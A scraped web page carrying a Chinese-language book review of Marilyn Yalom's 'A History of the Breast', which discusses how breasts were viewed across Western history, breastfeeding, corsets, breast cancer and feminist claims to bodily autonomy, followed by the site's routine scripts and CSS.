</div><!-- /wp:image --><!-- wp:paragraph --><p>女人身體被認定最能代表女性性徵的，是突出的乳房，卻不是陰道，為什麼？因為是視覺優勢的結果。乳房是公開可見的，在衣服材質後面若隱若現，在哺餵嬰兒時會被看見，在歌詠乳房的藝術繪畫中亦不時出現。陰道則是隱蔽、私密的，只是月經和生產時流血的管道，或男女交合時會使用到，但陰道無法以畫作呈現。於是乳房勝出，成為女人身體的表徵。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>恩格斯曾以一個國家的婦女社經地位的高低作為該國文明的指標，對本書作者來說，一個社會的文明指標則是：女人能不能從男人手中奪回對自己乳房的掌控權。換言之，女人是不是能夠自主決定要不要穿胸罩、在大庭廣眾下袒胸餵奶、拒絕流行獨斷的「大胸脯」美感，甚至發現乳癌後自行決定要不要接受乳房重建手術。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>女人若開始擁有對自己乳房的詮釋權，我們就能夠讓多元的聲音展現：「龐大的乳房造成胸肩酸痛。」、「年輕時的乳房受過自己和情人愛撫時的愉悅。」、「餵乳時的肉體快感。」、「老女人的乳房懶惰地躺著休息。」、「乳癌帶來的痛苦。」、「乳房切除後，裝或不裝義乳？」當很多女人能夠傾聽自己乳房的感受，關心自己乳房的健康，認識到每個女人的乳房都有特色，沒有好壞高下之別，就會逐漸有能力拒絕別人（男性、媒體和色情工業）操縱它們。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>乳房與情色的聯想，始於中世紀文藝復興時代，這是歷史上性解放的高潮時期之一。作者以反差對照的方式引介情色乳房的歷史意義，例如：衛道人士譴責良家婦女裸露酥胸為「地獄之門」，而妓女接客規定需要裸露胸部。文藝復興歌頌圓實堅挺的乳房，卻同時在獵殺女巫的狂潮中認定女巫有第三個乳頭（可能只是痣、疣或雀斑）。貴族為了維持豐潤圓實的性感乳房，將哺乳交給鄉下的奶媽，但卻被傳道者、醫師大力抨擊，認為女人需要以哺乳來恪盡母職。醫師宣稱乳頭被孩子吸舔，哺乳可以得到快感，女人卻羞於承認。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在歐陸海峽另一邊的英國流行的卻是平胸，而且新教徒認為雇用奶媽是罪惡，天主教徒則不如此觀之。作者重視女性的聲音，在文獻中找到十七世紀英國女人的書信，說明女人渴求自己餵奶，甚至寫詩表達情欲，以乳房作為欲望的對象。但最後作者還是指出，女性的乳房色情化完全由男性主導，若當時多一些女人的觀點被記錄下來，乳房在那時代應該會有不同的面貌。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":69921,"width":306,"height":390} --><div class="wp-block-image">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-69921" height="390" src="https://storystudio.tw/storage/upload/article/%E8%81%96%E6%AF%8D%E5%93%BA%E4%B9%B3.jpg" width="306"></div>

<figcaption>達文西參與繪製的《聖母哺乳》一畫，反映出當時人們對女性乳房的想像。（<a href="https://zh.wikipedia.org/wiki/%E5%93%BA%E4%B9%B3%E8%81%96%E6%AF%8D">source</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>到了十九世紀中葉，醫界使用統計數字來說明，由奶媽哺乳的嬰兒死亡率達到 35％，使用「代乳品」餵食的嬰兒死亡率甚至高達 80％，於是醫界鼓吹母親餵乳，且最好餵乳一年，到了十九世紀末期，奶媽這個職業逐漸消失。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>很有趣的是，歷史不斷重複，七、八○年代，臺灣母親以奶粉代替母乳，因為當時女性相信奶粉營養充分，且此舉被視為現代科學育兒的象徵。加上這段期間，育兒年齡的婦女大量外出工作，使用奶粉對工作的母親來說很方便。但近十年來風氣又逆轉成鼓吹母乳哺餵的重要性了，如今成為衛生機構推動的政策。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在心理分析的理論中，乳房也占有特別的位置。佛洛伊德把「母親的乳房」與「情欲的乳房」合而為一，認為嬰兒吸食母乳有快感。榮格學派則不同意乳房只象徵著孩子對母親的口腔快感和欲望，認為乳房在兒童心理發展期還有不同的意義。然而不管如何，這些都是以男性為中心的偏見來解釋，認為人的發展過程是要擺脫對母親的依戀，最後擁抱父親的形象。這些心理分析理論雖然不是一般人很能理解的，但卻成為日後文學藝術發揮的主題。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>乳房除了是嬰兒依戀的對象以及食物的來源以外，胸衣設計還帶來無限商機。多年來，塑形乳房的內衣千變萬化，例如：十九世紀風行的緊身褡、現代又流行起來的復古馬甲以及魔術胸罩，都是以各種方式讓雙乳看起來緊實高聳，至少不會在快走跑步時亂動亂晃。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1874 年春天，美國有幾位女性醫師發表了演講，批評緊身褡對女人健康有害，而且第一波女性主義者亦發聲主張，指出女人不應該只是妻子、母親或老師，應該要為自己而活。可惜這樣的聲音在當時被忽視了。直到一百年前，又開始流行平胸，以簡單自由放任的風格稱著，於是市場拋棄了緊身連身內衣、束腰，展開我們現在所熟悉的內衣形式。平胸、豐胸，四十年一輪迴。女人的乳房為很多設計師帶來大筆的生意。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這裡要特別指出，還有一種胸衣，是專門設計給追求平胸的陽剛女同志所穿著的束胸內衣。這些女同志對象徵女性性徵的乳房不認同，若沒有做平胸手術，束胸內衣就是一個選擇。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":69912,"width":219,"height":418} --><div class="wp-block-image">
<figure class="aligncenter is-resized">
<div style="text-align:center"><img alt="" class="wp-image-69912" height="418" src="https://storystudio.tw/storage/upload/article/bustiere.gif" width="219"></div>

<figcaption>不同時期的緊身褡 (<a href="https://zh.wikipedia.org/wiki/File:SpirellaCorsets09.gif">source</a>)</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>若要論及乳房健康，十三世紀就有記載，義大利醫師曾有論文發表關於乳癌的知識，以及主張開刀割除作為治療方式，甚至還有教導婦女如何作自我檢查的插圖。如今，乳癌是我國婦女發生率第一位的癌症，發生年齡在 45 到 69 歲之間，平均每十萬人中便有 188 名到 194 名女性罹患，平均每六名婦女就有一名因乳癌而喪生。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>乳房對這些婦女來說，不再是情色、哺乳、歌詠的對象，而是生死攸關的健康議題。乳癌患者需要參加病友團體，藉著集體的力量一起來面對對死亡的恐懼，以便能享受生活中最好的一面。乳癌防治「拯救乳房」，是當今全世界都在關注的重要議題。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1960 年代，積極參與婦女運動的女性開始搶回乳房的詮釋權，「焚燒胸罩」、「拋棄束腰」的口號在當時震撼了社會。1984 年，60 名裸露上身的男女在加州街頭抗議色情業者、電影電視業者、選美大會、上空酒吧利用女人的乳房牟利，主張女人要奪回身體自主權。女人應該重新看待自己的乳房，述說自己乳房的故事。</p><p> </p><figure class="wp-block-image size-large">
<figcaption><img alt="" height="1264" src="https://storystudio.tw/storage/upload/ck_images/%E5%A5%B3%E6%80%A7%E9%81%8B%E5%8B%95.jpeg" width="1920">1968 年美國新澤西州的女性運動，參與者把所有限制女性身體的物品，包含胸罩，都丟進垃圾桶。</figcaption>
</figure><!-- /wp:image --><!-- wp:paragraph --><p> </p><p>由於作者學養的傾向（專精於法國文學藝術，曾任美國史丹福大學女性與性別研究所教授），採用的資料偏向於引用大量的藝術圖片影像，廣泛而豐富的文學、傳記和通俗文化的資料。作者研究的疆界設定，從早古歷史初端的石雕畫像，到希臘羅馬神話，到中世紀和文藝復興的義大利，進入近代以法國、英國、德國和美國社會和文化為主要關注的焦點。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>雖然本書已經在時間縱向方面跨越了五千多年的歷史，但是作者很有自覺地意識到，這本《<a href="https://www.books.com.tw/exep/assp.php/gushi/products/0010810135?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201903">乳房的歷史</a>》僅只代表其中的一個歷史敘事，所以原文書名謙虛地標示是「一個乳房的歷史」（A History of Breast）。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>這部縱貫古今以豐富資料展現論證的巨作，為什麼只是乳房歷史中的一個歷史敘事？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>首先，這本書並未囊括擁有長遠古文明的印度、中國、阿拉伯文化和南美洲的資料，也沒有包括近代的北歐、斯拉夫民族和非洲大陸，特別是非洲受到歐洲殖民影響的相關資料。所以本書的研究範圍是依傳統慣有的疆界，以被認定為是影響歐美文明的重鎮為中心，所開展出來的歷史敘事。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>其次，這本書沒有從社會邊緣者的角度出發，例如：女同志對乳房的觀點會不同於異性戀嗎？也沒有處理歐洲殖民者與被殖民者之間的文化互動如何轉變了彼此的身體觀。還有，作者受限於主流的文化史觀，她不曾把自然環境的改變、飲食營養在各地的差異、疾病的流行以及人口的增減與每一時代對乳房崇拜的現象連結在一起。作者必然理解，如果從這些面向切入，所寫出的乳房的歷史，將會是另一個相當不同的歷史。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>男女都有乳房，只是女人的乳房成為男人的關注對象。對於作為身體重要部位的乳房，你能不產生好奇嗎？本書有很多精彩的故事，作者的女性主義觀點是編織在這些故事中的隱形框架。讀者隨手翻閱一段文字，都會不自覺地被吸引，一口氣看下去。作者說故事的功力真強，譯者的文字能力也是值得讚賞的。非常推薦啊！</p><p> </p><p>（ 本文作者為高雄醫學大學性別研究所教授）<br>
<!-- /wp:paragraph --><!-- wp:block-lab/ad {"image":115569,"title":"本文摘自麥田出版《乳房的歷史》，原標題〈我的乳房，誰的詮釋？〉：","content":"誰擁有乳房？當乳房的使用權和詮釋權一再移轉，它將往何處去？\n\n《乳房的歷史》是女性主義史學家瑪莉蓮・亞隆最重要的經典著作之一。她以女性視角出發，仔細清點、爬梳乳房在西方文化不同時期與脈絡下，被建構出的複雜形象，並試圖探尋解放乳房的可能性。","url":"https://www.books.com.tw/exep/assp.php/gushi/products/0010810135?utm_source=gushi\u0026utm_medium=ap-books\u0026utm_content=recommend\u0026utm_campaign=ap-201911"} /--></p><p> </p><div class="book">
<div class="img-wrapper"><img alt="" height="267" src="https://storystudio.tw/storage/upload/ck_images/%E4%B9%B3%E6%88%BF%E7%9A%84%E6%AD%B7%E5%8F%B2.png" width="267"></div>

<div class="text-wrapper">
<div class="text">本文摘自麥田出版《乳房的歷史》，原標題〈我的乳房，誰的詮釋？〉</div>

<div class="link">
<div class="btn-round primary ck-inline-block">
<div class="ck-block"><a href="https://www.books.com.tw/products/0010810135?utm_source=gushi&amp;utm_medium=ap-books&amp;utm_content=recommend&amp;utm_campaign=ap-201911" target="_blank">購買本書</a></div>
</div>
</div>
</div>

<div class="des">誰擁有乳房？當乳房的使用權和詮釋權一再移轉，它將往何處去？ 《乳房的歷史》是女性主義史學家瑪莉蓮・亞隆最重要的經典著作之一。她以女性視角出發，仔細清點、爬梳乳房在西方文化不同時期與脈絡下，被建構出的複雜形象，並試圖探尋解放乳房的可能性。</div>
</div>

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>成令方</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2019-03-11</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E6%80%A7%E5%88%A5">性別</a>
                                                    <a href="./tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9">女性主義</a>
                                                    <a href="./tag/%E7%96%BE%E7%97%85%EF%BC%8F%E9%86%AB%E5%AD%B8">疾病／醫學</a>
                                                    <a href="./tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88">文藝復興</a>
                                                    <a href="./tag/%E6%9B%B8%E8%A9%95">書評</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E6%80%A7%E5%88%A5">#性別</a>
                                    <a href="./tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9">#女性主義</a>
                                    <a href="./tag/%E7%96%BE%E7%97%85%EF%BC%8F%E9%86%AB%E5%AD%B8">#疾病／醫學</a>
                                    <a href="./tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88">#文藝復興</a>
                                    <a href="./tag/%E6%9B%B8%E8%A9%95">#書評</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/sobooks/trauma-and-recovery">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2018/05/彭仁郁：暴力創傷的療癒之路上，我們應該面對的真相與正義.001.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2018-05-18</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">彭仁郁：暴力創傷的療癒之路上，我們應該面對的真相與正義</div>
                                <div class="author"></div>
                                <div class="des">在壓制或揭發暴力真相的矛盾中，目擊者不可能保持中立。不選邊，其實就是選擇加害者那一邊。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/normal-life-bookreview">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2017/04/《正規人生》.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-04-12</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">美國主流同志運動的侷限：Dean Spade 與《正規人生》</div>
                                <div class="author"></div>
                                <div class="des">同志反歧視法雖已在美國推進，但新自由主義的法律觀下有著哪些被忽略的侷限？</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/sobooks/master-of-sex-bookreview">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/02/MV5BMjg3NDc0NDA0NV5BMl5BanBnXkFtZTgwODE5MjM2MDI@._V1_.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-04-28</span>
                                                                            <span class="label">說書</span>
                                                                                                        </div>
                                <div class="title">「我是我那個時代的產物。」──解剖《性愛大師》的時代與性別</div>
                                <div class="author"></div>
                                <div class="des">麥斯特和強生致力於問診性功能障礙，是最早記錄人類性反應解剖生理的研究者。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#e78a828a858295948f8e97a7949388959e949392838e88c99390" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#cfaca0a1bbaeacbb8fbcbba0bdb6bcbbbaaba6a0e1bbb8"><span class="__cf_email__" data-cfemail="f2919d9c86939186b281869d808b818687969b9ddc8685">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#7d1a080e15143d0e09120f040e090819141253090a"><span class="__cf_email__" data-cfemail="b8dfcdcbd0d1f8cbccd7cac1cbcccddcd1d796cccf">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6956cd910b056',
                'X-CSRF-VALUE': '082cb82bddc2ec262badff8e25650880'
            },
            data: {
                'csrf_name': 'csrf6956cd910b056',
                'csrf_value': '082cb82bddc2ec262badff8e25650880'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '情色聯想、哺乳育兒、無限商機──乳房在不同時代中被賦予了哪些意義？',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '81564'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '81564'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49078
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
